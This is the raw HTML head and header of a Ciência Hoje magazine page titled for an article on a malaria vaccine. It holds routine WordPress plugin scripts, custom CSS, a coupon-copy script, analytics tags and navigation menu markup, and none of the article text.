var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/cienciahoje.org.br\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/bootstrap.bundle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_bootstrap-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/lodash.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_loadash-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_mask-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.marquee.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_marquee-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/axios.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_axios-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/vue.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_vuejs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=9015&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="vue_app-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/slick.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="slick-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=3664&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="theme_script-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/react/main.js?r=8250&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="react-app-js"></script>
<link rel="https://api.w.org/" href="https://cienciahoje.org.br/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Fmalaria-uma-vacina-contra-um-desafio-amazonico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Fmalaria-uma-vacina-contra-um-desafio-amazonico%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// JavaScript simples para copiar o código do cupom
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-cupom-btn');
    const cupomInput = document.getElementById('cupom-code');

    if (copyBtn && cupomInput) {
        copyBtn.addEventListener('click', function() {
            // Seleciona o texto do input
            cupomInput.select();
            cupomInput.setSelectionRange(0, 99999); // Para dispositivos móveis
            
            try {
                // Tenta usar a API moderna do clipboard
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(cupomInput.value).then(function() {
                        showCopySuccess();
                    }).catch(function() {
                        // Fallback para método antigo
                        document.execCommand('copy');
                        showCopySuccess();
                    });
                } else {
                    // Fallback para navegadores mais antigos
                    document.execCommand('copy');
                    showCopySuccess();
                }
            } catch (err) {
                console.error('Erro ao copiar código:', err);
                showCopyError();
            }
        });
    }

    function showCopySuccess() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Copiado!';
        copyBtn.classList.add('copied');
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.classList.remove('copied');
        }, 2000);
    }

    function showCopyError() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Erro';
        copyBtn.style.backgroundColor = '#dc3545';
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.style.backgroundColor = '';
        }, 2000);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

document.addEventListener("DOMContentLoaded", function() {
    var imagens = document.getElementsByTagName('img');
    for(var i = 0; i < imagens.length; i++) {
        imagens[i].addEventListener('error', function() {
            this.style.display = 'none';
            // ou this.remove(); para remover completamente do DOM
        });
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Modal Cupom - Estilo baseado no design da Insider Store */
.modal-cupom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.modal-cupom.show {
    opacity: 1;
    transform: translateY(0);
}

.modal-cupom-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-cupom-content {
    position: relative;
    background: #E45E3E;
    margin: 0 16px 16px 16px;
/*     border-radius: 16px; */
    box-shadow: 0 -4px 24px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.popmake-close {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10;
    color: #666;
    transition: all 0.2s ease;
}

.popmake-close i{
	font-size: 18px;
	color:#fff;
}

.popmake-close:hover {
    background: rgba(0, 0, 0, 0.2);
    color: #333;
}

.modal-cupom-header {
    padding: 20px 20px 0 20px;
}

.modal-cupom-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.modal-cupom-logo img {
/*     border-radius: 8px; */
    object-fit: cover;
}

.modal-cupom-store-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.store-name {
    font-weight: 600;
    font-size: 16px;
    color: #333;
    line-height: 1.2;
}

.store-verified {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #1DA1F2;
    font-size: 13px;
}

.store-verified i {
    font-size: 14px;
}

.modal-cupom-body {
    padding: 20px;
}

.modal-cupom-title {
    font-size: 20px;
    font-weight: 700;
    color: #333;
    margin: 0 0 8px 0;
    line-height: 1.3;
}

.modal-cupom-description {
    font-size: 14px;
    color: #fff;
    margin: 0 0 20px 0;
    line-height: 1.4;
}

.modal-cupom-discount {
    text-align: center;
}

.discount-percentage {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    margin-bottom: 16px;
}

.cupom-code-container {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
    background: #f8f9fa;
/*     border-radius: 8px; */
    padding: 4px;
    border: 1px solid #e9ecef;
}

.cupom-code-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    text-align: center;
    letter-spacing: 1px;
    outline: none;
}

.copy-cupom-btn {
    background: #000000;
    color: white;
    border: none;
/*     border-radius: 6px; */
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.copy-cupom-btn:hover {
    background: #111111;
    transform: translateY(-1px);
}

.copy-cupom-btn.copied {
    background: #28a745;
}

.details-btn {
    background: transparent;
    color: #007bff;
    border: none;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
    padding: 8px 0;
    transition: color 0.2s ease;
}

.details-btn:hover {
    color: #0056b3;
}

/* Responsividade para desktop */
@media (min-width: 768px) {
    .modal-cupom-content {
        margin: 0 auto 24px auto;
        max-width: 450px;
    }
    
    .modal-cupom-header {
        padding: 24px 24px 0 24px;
    }
    
    .modal-cupom-body {
        padding: 24px;
    }
    
    .modal-cupom-title {
        font-size: 22px;
    }
    
    .modal-cupom-description {
        font-size: 15px;
    }
}

/* Animação de entrada suave */
@keyframes slideUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-cupom.show .modal-cupom-content {
    animation: slideUp 0.3s ease-out;
}

/* Estados de hover e focus para acessibilidade */
.modal-cupom-close:focus,
.copy-cupom-btn:focus,
.details-btn:focus {
    outline: 2px solid #007bff;
    outline-offset: 2px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media print{
	  * {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
    color-adjust: exact !important;
  }
	#cookie-law-info-bar{
		display:none !important;
	}
	.joinchat__button{
		display:none !important;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.artigos-home h5{
font-weight: 600 !important;
}

.artigos-edicao  h5{
font-weight: 600 !important;
}


.banner-slide .banner-conteudo a .conteudo {
    background-color: rgb(228 94 62 / 40%) !important;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo h5 {
    font-weight: 900 !important;
    font-size: 2rem;
	margin-bottom: 10px;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo p {
    font-weight: 500;
    font-size: 1.1rem;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.credito p {
	text-transform: uppercase;
    font-size: 12px;
	margin-top: -20px;
}

.legenda p {
	font-size: 12px;
    font-weight: 500;
	margin-bottom: 0;
	margin-top: -15px;
}

.legenda {

	margin-bottom: 20px;
}

.artigo-titulo-destaque {
	margin-top: 21.28px;
    margin-bottom: 20px;
}


.destaque-entrevista {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
}

.destaque-preto strong {
	background: #000;
    color: #fff;
    text-transform: uppercase;
    padding-left: 4px;
    padding-right: 4px;
}

.destaque-vermelho strong {
	background: #e45e3e;
    color: #fff;
    padding-left: 4px;
    padding-right: 4px;
}
.artigo-chamada strong {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
	padding-left: 4px;
    padding-right: 4px;
}
.pergunta p {
	font-weight: 600!important;
	margin-bottom: 10px!important;
}
.pergunta {
	margin-bottom: 10px!important;
}
.pergunta strong {
    color: #e45e3e;
    text-transform: uppercase;
}
.artigo-chamada p strong {
	line-height: 1.3!important;
}
.resposta {
	color: #424242;
	font-weight: 300;
}
.resposta strong {
	color: #e45e3e;
	text-transform: uppercase;
}

.box-entrevista {
	border: 3px #e45e3e solid;
    padding: 15px;
	margin-bottom: 30px;
	margin-left: 0;
    margin-right: 0;
}
.box-entrevista strong {
	font-size: 1.3rem;
}

.destaque-entrevista2 {
	background: #e45e3e;
    color: #fff;
	font-size: 21.28px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0px 10px
   
}

.artigo-tag-inline {
	margin-left: 5px;
}
.artigo-tag-inline a {
	margin-right: 5px;
}

.solucao {
	margin-left: 20px;
	background-color: #efefef;
}
.solucao-titulo {
	display: inline-block;
	padding: 2px 18px;
    font-weight: 700;
    font-size: 22px;
	text-transform: uppercase;
	background: #e45e3e;
    color: #fff;
}
.artigo-underline strong {
	color: #6e6e6e;
}

.borda-img {
	border: 1px solid #a1a1a1;
}
.autores a {
	text-decoration: underline;
    color: #fff;
}

.solucao-desafio .vc_tta-title-text {
	text-transform: uppercase;
	color: #fff;
}

.solucao-desafio .vc_tta-panel-heading {
	background-color: #e45e3e!important;
	display: inline-block;
}

.solucao-desafio .vc_tta-panel-body {
	background-color: #efefef!important;
}

.solucao-titulo p {
	    font-size: 37.24px;
    font-weight: 600;
    padding: 6px;
	
}

.artigo-indice .text-black {
	font-size: 20px;
}
.artigo-indice .text-uppercase {
	font-size: 14px;
}

.segundo-titulo h3 {
    font-size: 37.24px;
	font-weight: 900;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.segundo-na-sala h3 {
    font-size: 37.24px;
	font-weight: 400;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.slide .banner-conteudo a .conteudo h5 {
    margin-bottom: 10px!iportant;
  }

@media only screen and (max-width: 600px) {
  .conteudo p {
    font-size: 16px!important;
  }
}

.lista-sala ul {
  list-style-image: url('https://cienciahoje.org.br/wp-content/uploads/2022/10/seta-lista-sala.png');
	line-height: 1.7;
    font-weight: 400;
    font-size: 14.63px;
}

.lista-sala-dot ul li strong {
    color: #e45e3e;
}

.lista-sala-dot ul ::marker {
    color: #e45e3e;
}

.lista-sala ul li {
    margin-bottom: 10px;
}

.btn-revista-sala a {
    font-size: 22px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-1,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-10,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-11,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-12,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-2,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-3,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-4,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-5,
.post-conteudo-old.post-edicao-old.artigo-conteudo.vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-7,
.post-conteudo-old.post-edicao-old .vc_col-lg-8,
.post-conteudo-old.post-edicao-old .vc_col-lg-9,
.post-conteudo-old.post-edicao-old .vc_col-md-1,
.post-conteudo-old.post-edicao-old .vc_col-md-10,
.post-conteudo-old.post-edicao-old .vc_col-md-11,
.post-conteudo-old.post-edicao-old .vc_col-md-12,
.post-conteudo-old.post-edicao-old .vc_col-md-2,
.post-conteudo-old.post-edicao-old .vc_col-md-3,
.post-conteudo-old.post-edicao-old .vc_col-md-4,
.post-conteudo-old.post-edicao-old .vc_col-md-5,
.post-conteudo-old.post-edicao-old .vc_col-md-6,
.post-conteudo-old.post-edicao-old .vc_col-md-7,
.post-conteudo-old.post-edicao-old .vc_col-md-8,
.post-conteudo-old.post-edicao-old .vc_col-md-9,
.post-conteudo-old.post-edicao-old .vc_col-sm-1,
.post-conteudo-old.post-edicao-old .vc_col-sm-10,
.post-conteudo-old.post-edicao-old .vc_col-sm-11,
.post-conteudo-old.post-edicao-old .vc_col-sm-12,
.post-conteudo-old.post-edicao-old .vc_col-sm-2,
.post-conteudo-old.post-edicao-old .vc_col-sm-3,
.post-conteudo-old.post-edicao-old .vc_col-sm-4,
.post-conteudo-old.post-edicao-old .vc_col-sm-5,
.post-conteudo-old.post-edicao-old .vc_col-sm-6,
.post-conteudo-old.post-edicao-old .vc_col-sm-7,
.post-conteudo-old.post-edicao-old .vc_col-sm-8,
.post-conteudo-old.post-edicao-old .vc_col-sm-9,
.post-conteudo-old.post-edicao-old .vc_col-xs-1,
.post-conteudo-old.post-edicao-old .vc_col-xs-10,
.post-conteudo-old.post-edicao-old .vc_col-xs-11,
.post-conteudo-old.post-edicao-old .vc_col-xs-12,
.post-conteudo-old.post-edicao-old .vc_col-xs-2,
.post-conteudo-old.post-edicao-old .vc_col-xs-3,
.post-conteudo-old.post-edicao-old .vc_col-xs-4,
.post-conteudo-old.post-edicao-old .vc_col-xs-5,
.post-conteudo-old.post-edicao-old .vc_col-xs-6,
.post-conteudo-old.post-edicao-old .vc_col-xs-7,
.post-conteudo-old.post-edicao-old .vc_col-xs-8,
.post-conteudo-old.post-edicao-old .vc_col-xs-9 {
    width: 100%;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo .artigo-conteudo .vc_col-sm-8 {
    width: 100% !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo {
    margin-bottom: 70px;
    padding-left: 0px !important;    
}
.post-conteudo-old.post-edicao-old p {
    font-size: 1.375rem;
}
.post-conteudo-old.post-edicao-old #normal h1,
.box-artigo-info h1 {
    font-size: 4.375rem !important;
    margin-bottom: 27px !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo h2,
.post-conteudo-old.post-edicao-old.artigo-conteudo h2 > strong {
    font-size: 2.1875rem !important;
}
.post-conteudo-old.post-edicao-old h2 span,
.post-conteudo-old.post-edicao-old .wpb_wrapper > h1,
.post-conteudo-old.post-edicao-old h1 strong span {
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 2.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h3,
.post-conteudo-old.post-edicao-old h3 > strong {
	margin-bottom: 20px;
    color: #000;
	font-weight: 700 !important;
    font-size: 2.1875rem !important;
	line-height: 2.8125rem !important;
	/*text-transform: uppercase;*/
}
.post-conteudo-old.post-edicao-old h4 {
    color: #7E0709;
    font-size: 1.8rem;
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 3.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h5 {
    font-size: 1.1rem !important;

	letter-spacing: 0px !important;

	color: #474747 !important;

	font-weight: 500;

}
Estilização dos .post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill {
	background: #EFEFEF !important;
	display: flex;
}
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div {
	width: auto;
}
.post-conteudo-old.post-edicao-old .wpb_single_image.wpb_content_element  {
	margin-bottom: 0px !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-accordion-content {
    margin: 0;
    padding: 20px;
    background-position: center;
    background-size: cover;
    border: 2px solid #e6e6e6 !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover {
    color: #313b46;
    background-color: #e6e6e6;
    margin-bottom: 0px;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder {
    margin-bottom: 0px;
}

.post-conteudo-old.post-edicao-old .leiamais .vc_column-inner {
padding-left: 0px!important;
padding-right: 0px!important;
}
.box-artigo-info h2 {
font-size: 4.375rem !important;
}
h2 {
 font-size: 2.1875rem !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="rBykWFjfktxr2fUY58nD"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var ajaxurl = 'https://cienciahoje.org.br/wp-admin/admin-ajax.php'; var  link = 'https://cienciahoje.org.br'; var template_url = 'https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp'; var siteurl = 'https://cienciahoje.org.br'; var current_post_id = '81699'</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <title>Malária: uma vacina contra um desafio amazônico - Ciência HojeCiência Hoje</title>
</head>

<body data-rsssl=1 class="artigo-template-default single single-artigo postid-81699 theme-cienciahoje-wp sfsi_actvite_theme_black woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7MXS3LX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WQW7DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- User Context for Google Analytics -->
    <script>
        window.dataLayer = window.dataLayer || [];
        
        window.getUserContext = function() {
            return {
                user_type: "anonimo",
                subscription_status: "inativo",
                produto_de_assinatura: "",
                login_status: "nao_logado"
            };
        };

        dataLayer.push(Object.assign({
            event: 'userContext'
        }, window.getUserContext()));
    </script>
    <!-- Fim User Context -->
<header class="noPrint">
    <div class="container">
    <div class="d-flex justify-content-between">
        <div class="me-11 me-xl-0">
            <a href="https://cienciahoje.org.br/">
                <img onload="header_logo()" src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo-1.png" class="img-fluid logo-ch"
                     alt="">
            </a>
        </div>
        <div class="d-none d-xl-flex align-items-center">
            <ul class="list-inline simples-menu">
                <li class="me-2 me-lg-4 me-xl-4 me-xxl-11">
                    <a class="text-white no-underline font-weight-black"
                       href="https://cienciahoje.org.br/shop/">ASSINE</a>
                </li>
                <li>
                                            <a class="text-white no-underline login-modal" href="#">Login</a>
                    
                </li>
            </ul>
        </div>
        <div class="d-flex align-items-center">
            <form method="get" action="https://cienciahoje.org.br/">
                <div class="content-search me-2 me-xl-7">
                    <input class="form-search d-none d-xl-block" required name="s" type="text">
                    <input type="hidden" name="swp_orderby" value="date">
                    <button class="btn btn-search d-none d-xl-block" type="submit">
                        <i class="bi bi-search"></i>
                    </button>
                    <a data-bs-toggle="modal" class="d-block d-xl-none text-preto btn-search"
                       data-bs-target="#searchModal" href="#">
                        <i class="bi bi-search"></i>
                    </a>
                </div>
                <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="9c6098e149" />            </form>
            <div class="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>
    <div class="full-menu">
            <ul id="accordionMenu" class="scroll">
                                                <li class="">
        <a href="https://cienciahoje.org.br/edicao/427/">Nesta Edição</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/edicoes/">Edições Anteriores</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/artigo_category/artigo/">Artigos</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/secoes/">Seções</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/colunas/">Colunas</a>
    </li>
                
                                                    <li class="carrinho-compras">
        <a href="https://cienciahoje.org.br/shop/">Assine - Loja Virtual</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a>
    </li>
                
                                                    <li class="login-modal">
        <a href="#">Login</a>
    </li>
                
                                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse10" role="button" aria-expanded="false"
           aria-controls="collapse10" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="https://cienciahoje.org.br/instituto/">Instituto</a>
            <ul class="collapse" id="collapse10" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
                    </ul>
    </li>
                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse11" role="button" aria-expanded="false"
           aria-controls="collapse11" class="collapsed"><i class="bi bi-chevron-down"></i></a>
